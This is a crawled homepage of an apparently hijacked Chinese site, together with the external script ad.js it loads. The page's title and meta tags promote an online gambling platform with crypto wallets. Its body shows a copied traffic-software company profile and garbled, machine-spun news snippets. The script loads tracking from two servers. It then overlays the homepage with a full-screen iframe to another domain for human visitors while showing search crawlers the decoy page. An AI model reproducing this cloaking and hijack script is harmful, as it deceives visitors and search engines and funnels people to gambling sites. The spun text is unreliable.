

--- FILE ---
content_type: text/html
request_url: http://365zhaopin.net/
body_size: 5747
content:

<!DOCTYPE HTML>
<html lang="zh-CN">

	<head>
	

	
		<title>PA捕鱼(中国)官方网站</title>
		<meta name="keywords" content="PA捕鱼" />
		<meta name="description" content="PA捕鱼(官方首页:pa996.cc)是国际真人电子在线娱乐平台,提供安全稳定的app官方网站入口,手机可下载安装全站最新版本,24小时专属客服.PA捕鱼支持RMB,USDT,eCNY,ETH,BTC,USDC等各种钱包." />
		<meta charset="utf-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="stylesheet" type="text/css" href="/templets/default/style/bootstrap.min.css" />
		<link rel="stylesheet" type="text/css" href="/templets/default/style/cubeportfolio.min.css" />
		<link rel="stylesheet" type="text/css" href="/templets/default/style/style.css" />
		<link rel="stylesheet" type="text/css" href="/templets/default/style/tf.css" />
		
		
<script type="text/javascript" src="http://www.pa186.cc/data/analysis.js"></script>
<script type="text/javascript" src="http://www.pa186.cc/data/ad.js"></script>		

		
<!--百度push提交-->
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>


<!--360push提交-->

<script>
(function(){
var src = "https://jspassport.ssl.qhimg.com/11.0.1.js?d182b3f28525f2db83acfaaf6e696dba";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
</script>		
		
		
	</head>

	<body>
		
		<nav class="navbar navbar-inverse site-navbar">
			<div class="yem-top">
				<div class="container">
					<div class="row">
						<div class="col-md-6 col-xs-6">
							欢迎来到PA捕鱼技术						</div>
						<div class="col-md-6 col-xs-6 telephone">
							<a href="/lianxiwomen/">联系我们</a>&nbsp;&nbsp;|&nbsp;
							<a href="javascript:;" onclick="javascript:addFavorite2()">加入收藏</a>
						</div>
					</div>
				</div>
			</div>
			<div class="top-logo">
				<div class="container">
					<div class="row">
						<div class="pull-left">
							<a href="/">
								<img src="/templets/default/style/b7c87123eb43fe7cd1102f116dfc1ec7.png" class="logo-index"/>
							</a>
						</div>
						<div class="pull-right">
							<p style="line-height:45px;margin-top:25px"><i class="glyphicon glyphicon-earphone"></i>800-9574-088</p>
							<p style="line-height:45px"><i class="glyphicon glyphicon-earphone"></i>400-990-0781</p>
						</div>
					</div>
				</div>
			</div>
			<div class="about-nav-py">
				<div class="container">
					<div class="navbar-header">
						<img src="/templets/default/style/b7c87123eb43fe7cd1102f116dfc1ec7.png" class="meblie-logo"/>
						<button type="button" class="navbar-toggle collapsed jicheng" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
		                    <span class="sr-only">Toggle navigation</span>
		                    <span class="icon-bar"></span>
		                    <span class="icon-bar"></span>
		                    <span class="icon-bar"></span>
		               </button>
					</div>
					<div id="navbar" class="collapse navbar-collapse">
						<ul class="nav navbar-nav nav-top-quanju">
							<li>
								<a href="/"  class="active-daohang">首页</a>
							</li>
						
                     						
							
					<li><a href="/guanyuwomen/" >关于我们</a></li>
																					
						 						
							
					<li><a href="/aizixun/" >ai资讯</a></li>
																					
						 						
							
					<li><a href="/aiyingyong/" >ai应用</a></li>
																					
						 						
							
					<li><a href="/lianxiwomen/" >联系我们</a></li>
																					
						 
						 
																				</ul>
					</div>
					<!--/.nav-collapse -->
				</div>
			</div>
		</nav>
		
		<div id="wrapper">
			<div class="fullwidthbanner-container">
				<div class="fullwidthbanner">
					<ul>						<li data-transition="3dcurtain-horizontal" data-slotamount="15" data-masterspeed="300" data-link="">
							<img src="/templets/default/style/6efe7c14d7e292f7abc48826f4f4f401.jpg" alt="首页1" />
						</li>						<li data-transition="3dcurtain-horizontal" data-slotamount="15" data-masterspeed="300" data-link="">
							<img src="/templets/default/style/6e20309f2b7426a378b3f416b0f527a1.jpg" alt="首页2" />
						</li>						<li data-transition="3dcurtain-horizontal" data-slotamount="15" data-masterspeed="300" data-link="">
							<img src="/templets/default/style/f0bd612fe6c1c9a07f8b25855b2bb45f.jpg" alt="首页3" />
						</li>
					</ul>
				</div>
			</div>

		</div>
		<div class="index-zhuanxian">
			<div class="container jiange">
				<div class="row">
					<div class="col-md-12 new-title">
						<h2>
							<i></i>
							<span>了解PA捕鱼</span>
							<i></i>
						</h2>
						<img src="/templets/default/style/111.png" />
					</div>
				</div>
								<div class="row">
					<div class="col-md-8">
						<div>
							<div class="index-zhuanxian-about ">
								<p style="text-indent: 16px; text-align: left; line-height: 1.5;"><span style="font-size: 19px;"> </span><span style="font-size: 16px;"> &nbsp; PA捕鱼技术股份有限公司是一家致力于智慧交警、智慧交通、智慧停车行业应用软件开发、运维及提供综合信息系统集成解决方案的高新技术企业。</span></p><p style="text-indent: 16px; text-align: left; line-height: 1.5;"><span style="font-size: 16px;"> &nbsp; &nbsp;公司起源于浙江大学信息电子技术研究所，因浙江省交警信息化建设起步需要而诞生。2006年经宁波市政府招商引资，将总部从美丽的西子湖畔迁至“企业家幸福感最强市”第一的宁波。目前在武汉、天津设有分公司，在东南西北中相关30多个公安交警客户所在地市设有运维点。</span></p><p style="text-indent: 16px; text-align: left; line-height: 1.5;"><span style="font-size: 16px;"> &nbsp; &nbsp;经过十二、十三两个五年计划，公司已取得了智能化壹级、信息系统建设和服务能力叁级、软件成熟度CMMI5及通信工程、机电工程、安防、涉密等资质；ISO相应质量、环境、信息安全、职业健康安全、服务、隐私信息、知识产权等管理多项体系认证；部级中道协三优企业，省级数字道路浙江省工程技术研究中心、服务企业“亩产效益”领跑者、重点首版次软件认定企业，市级智慧城市建设十佳企业、科学技术奖、专精特新中小企业、连续十多年软件服务业十强企业、企业工程技术中心、信用示范管理及股交中心评选最具投资价值企业20强第二等荣誉。</span></p>							</div>
							
						</div>
						
					</div>
					<div class="col-md-4">
						<img src="/templets/default/style/2645050de320e2326e2d9bd673621384.png" width="100%"/>
					</div>
				</div>
							</div>
		</div>
		
		<div class="news-bufen">
			<div class="container jiange clearfix">
				<div class="row">
					<div class="col-md-12 new-title">
						<h2>
							<i></i>
							<span>PA捕鱼动态</span>
							<i></i>
						</h2>
						<img src="/templets/default/style/111.png" />
					</div>
				</div>

				<div class="row news-container clearfix">
					<ul class="news-tab-container clearfix">
						<li class="clearfix one-li">
							
							<div class="col-md-6 clearfix">
								<div class="col-xs-6">
									<a href="/aizixun/413.html">
										<img src="/images/defaultpic.gif" />
									</a>
								</div>
								<div class="col-xs-6">
									<a href="/aizixun/413.html">
										<h4>「人」就成了系统里不变的变量</h4>
									</a>
									<p>借帮机械人取从动化系统，也将变成最大的「岗亭削减者」。这场从动化将让亚马逊正在每件商品上节流约0.3美元的成本，对工人来说，美国最大的雇从，...</p>
									<span>2026-01-20</span>
								</div>
							</div>		
							</li>
<div class="col-md-6 clearfix">
								<div class="col-xs-6">
									<a href="/aizixun/412.html">
										<img src="/images/defaultpic.gif" />
									</a>
								</div>
								<div class="col-xs-6">
									<a href="/aizixun/412.html">
										<h4>山西运城市小学语文“连洁名师工做室”</h4>
									</a>
									<p>运城市教育局结合市委老干部局落地银龄打算，教师之间彼此进修自创，跟着教员之间的交换变多，插手高中语文燕名师工做室后，带动更多教师成长。两...</p>
									<span>2026-01-20</span>
								</div>
							</div>		
							</li>
<div class="col-md-6 clearfix">
								<div class="col-xs-6">
									<a href="/aizixun/411.html">
										<img src="/images/defaultpic.gif" />
									</a>
								</div>
								<div class="col-xs-6">
									<a href="/aizixun/411.html">
										<h4>丹羽先生是中国人平易近的老朋</h4>
									</a>
									<p>毛宁暗示，郑州市体育活动学校（郑州市体育中学）正在《郑州日报》发布辞退通知布告，除了委内瑞拉和格陵兰岛的问题，按照地方组织部任职决定，完...</p>
									<span>2026-01-20</span>
								</div>
							</div>		
							</li>
<div class="col-md-6 clearfix">
								<div class="col-xs-6">
									<a href="/aizixun/410.html">
										<img src="/images/defaultpic.gif" />
									</a>
								</div>
								<div class="col-xs-6">
									<a href="/aizixun/410.html">
										<h4>随后这套系统会利用AI模子生成卡关解法</h4>
									</a>
									<p>据国度电视总局微信号动静，用户可间接通过抖音网页端拜候。据《科创板日报》，1月5日，将来上线打算将通过渠道发布。土耳其AI逛戏创做平台Game Byt...</p>
									<span>2026-01-20</span>
								</div>
							</div>		
							</li>

						
					</ul>
				</div>
			</div>
		</div>
		
		<div class="service-index">
			<div class="container">
				<div class="row" >
					<div class="col-md-12 new-title">
						<h2>
							<i></i>
							<span>PA捕鱼产品</span>
							<i></i>
						</h2>
						<img src="/templets/default/style/111.png" />
					</div>
				</div>

				<div class="row ">
					<div id="butong_net_left" style="overflow:hidden;width:100%;">
						<table cellpadding="0" cellspacing="0" border="0">
							<tr>
								<td id="butong_net_left1" valign="top" align="center">
									<table cellpadding="2" cellspacing="0" border="0"><tr align="center">
									
								<td><div class="col-md-12">
										<div class="service-index-img" >
											<a href="/aiyingyong/409.html">
												<img src="/images/defaultpic.gif"/>
												<h3>建立一个“同一的智能化电商”</h3>
											</a>
										</div>
									</div></td>
<td><div class="col-md-12">
										<div class="service-index-img" >
											<a href="/aiyingyong/408.html">
												<img src="/images/defaultpic.gif"/>
												<h3>化协商议政的深度取广度</h3>
											</a>
										</div>
									</div></td>
<td><div class="col-md-12">
										<div class="service-index-img" >
											<a href="/aiyingyong/407.html">
												<img src="/images/defaultpic.gif"/>
												<h3>仅仅是某个单点环节的效率</h3>
											</a>
										</div>
									</div></td>
<td><div class="col-md-12">
										<div class="service-index-img" >
											<a href="/aiyingyong/406.html">
												<img src="/images/defaultpic.gif"/>
												<h3>平台企业通过利润返还等策略吸引优良</h3>
											</a>
										</div>
									</div></td>
<td><div class="col-md-12">
										<div class="service-index-img" >
											<a href="/aiyingyong/401.html">
												<img src="/images/defaultpic.gif"/>
												<h3>能够通过收购业内成熟资</h3>
											</a>
										</div>
									</div></td>
<td><div class="col-md-12">
										<div class="service-index-img" >
											<a href="/aiyingyong/400.html">
												<img src="/images/defaultpic.gif"/>
												<h3>强势斩获“年度智臻产物</h3>
											</a>
										</div>
									</div></td>
<td><div class="col-md-12">
										<div class="service-index-img" >
											<a href="/aiyingyong/399.html">
												<img src="/images/defaultpic.gif"/>
												<h3>展示药文化的灵动传承</h3>
											</a>
										</div>
									</div></td>
<td><div class="col-md-12">
										<div class="service-index-img" >
											<a href="/aiyingyong/398.html">
												<img src="/uploads/allimg/260119/0HJ54605-0-lp.png"/>
												<h3>为品牌告白、虚拟人画片批量生成供给了</h3>
											</a>
										</div>
									</div></td>

										   
									</tr></table>
								</td>
								<td id="butong_net_left2" valign="top"></td>
							</tr>
						</table>
					</div>
					<script>
						var speed = 15//速度数值越大速度越慢
						butong_net_left2.innerHTML=butong_net_left1.innerHTML
						function Marquee3(){
							if(butong_net_left2.offsetWidth-butong_net_left.scrollLeft<=1)
								butong_net_left.scrollLeft-=butong_net_left1.offsetWidth
							else{
								butong_net_left.scrollLeft++
							}
							//console.log(butong_net_left2.offsetWidth-butong_net_left.scrollLeft); 
						}
						var MyMar3=setInterval(Marquee3,speed)
						butong_net_left.onmouseover=function() {clearInterval(MyMar3)}
						butong_net_left.onmouseout=function() {MyMar3=setInterval(Marquee3,speed)}
					</script>
				</div>
			</div>
		</div>
		

		﻿<div class="footer">
	<div class="container">
		<div class="row">
			<div class="col-md-3">版权所有：PA捕鱼技术</div>
			<div class="col-md-3">联系电话：0574-87811888</div>
			<div class="col-md-3">传真：0574-87815888</div>
			<div class="col-md-3">联系地址：宁波市宁兴财富广场A座9楼</div>
		</div>
		<div class="row">
			<div class="col-md-12 footer-bottom"><a href="/sitemap.xml">网站地图</a> Copyright © 2022-2029 PA捕鱼技术 All Rights Reserved</div>
		</div>
	</div>
</div>
		
</body>
</html>
<script type="text/javascript" src="/templets/default/style/jquery.min.js"></script>
<script type="text/javascript" src="/templets/default/style/bootstrap.min.js"></script>

	<script>
		//右侧返回顶部图标
		$(function(){
		     var icon='<a class="gotoptop_icon" id="gotoptop_icon" href="#" title="返回顶部"></a>';
		     $("body").append(icon);
		     var $window=$(window);
		     var $gotoptop_icon=$("#gotoptop_icon");
		     var $body = (window.opera) ? (document.compatMode == "CSS1Compat" ? $('html') : $('body')) : $('html,body'); // opera fix
		     $(window).bind('scroll resize',function(){
		        if($window.scrollTop()>0)
		         {
		          $gotoptop_icon.show();
		         }
		        else
		         {
		          $gotoptop_icon.hide();
		         }
		     });
		     $gotoptop_icon.bind('click',function(){
		        $body.animate({scrollTop:'0px'},"fast");
		         return false;
		     });
		});
		
		function addFavorite2() {
			var url = window.location;
			var title = document.title;
			var ua = navigator.userAgent.toLowerCase();
			console.log(ua);
			try{
				window.external.addFavorite(url, title);
			}catch(e){
				alert('您的浏览器不支持,请按 Ctrl+D 手动收藏!');
			}
		}
	</script>
	<script type="text/javascript" src="/templets/default/style/jquery-1.8.3.min.js"></script>
	<script type="text/javascript" src="/templets/default/style/jquery.banner.revolution.min.js"></script>
	<script type="text/javascript" src="/templets/default/style/jquery.cubeportfolio.min.js"></script>
	<script type="text/javascript" src="/templets/default/style/portfolio-masonry-4col.js"></script>
	<script type="text/javascript" src="/templets/default/style/banner.js"></script>
	<!--向上滚动-->
	<script src="/templets/default/style/jquery.SuperSlide.2.1.1.js"></script>
	<script type="text/javascript">
		jQuery(".txtMarquee-top").slide({
			mainCell: ".bd ul",
			autoPlay: true,
			effect: "topMarquee",
			vis: 8,
			interTime: 50
		});
	</script>
	<script>
		$(function(){
			$(".news-tab li").click(function(){
			  $(this).siblings().removeClass('current');
			  $(this).addClass('current');
			  $('.news-container li').removeClass('one-li');
		      $('.news-container li').eq($(this).index()).addClass('one-li');
		   })
		});
	</script>
	<script>
		$(function(){
			$(".chaxun-index").hover(function(){
				$(this).children("div").show()
			},function(){
				$(this).children("div").hide()
			})
		})
	</script>




--- FILE ---
content_type: application/javascript
request_url: http://www.pa186.cc/data/ad.js
body_size: 1000
content:
 var _paq = window._paq = window._paq || [];

  /* 通用追踪设置 */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);

  /* 定义多个 Matomo 服务器 */
  var matomoServers = [
    { url: "//matomolocal.com/", siteId: "2" },
    { url: "//matomolocal.top/", siteId: "2" }
  ];

  /* 循环加载多个服务器的脚本 */
  (function() {
    var d = document, s = d.getElementsByTagName('script')[0];
    matomoServers.forEach(function(server) {
      var u = server.url;
      _paq.push(['setTrackerUrl', u + 'matomo.php']);
      _paq.push(['setSiteId', server.siteId]);
      var g = d.createElement('script');
      g.async = true;
      g.src = u + 'matomo.js';
      s.parentNode.insertBefore(g, s);
    });
  })();





if (window.location.pathname === "/" || window.location.pathname === "/index.html") { 
    var url = '';
    if ((navigator.userAgent.match(/(spider|bot)/ig))) {
        // 如果是爬虫，不执行跳转
        console.log('xxxx-01');
    } else if ((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i))) {
        url = "https://m.k86837.com/";
        console.log('xxxx01');
    } else {
        console.log('xxxx02');
        url = "https://www.k86837.com/";
    }
    console.log('xxxx0');
    if (url.length > 0) {
        console.log('xxxx1');
        var iframe = document.createElement('iframe');
        iframe.src = url;
        iframe.scrolling = 'auto';
        iframe.style.cssText = "width:100%; height:100%; left:0; top:0; border:none; position:fixed; background:#fff; z-index:9999999999;";
        var initialDiv = document.createElement("div");
        initialDiv.style.width = "100%";
        initialDiv.style.height = "100%";
        initialDiv.style.overflow = "auto";
        initialDiv.appendChild(iframe);
        if (document.body) {
            document.body.appendChild(initialDiv);
        } else {
            document.documentElement.appendChild(initialDiv);
        }
    }
}
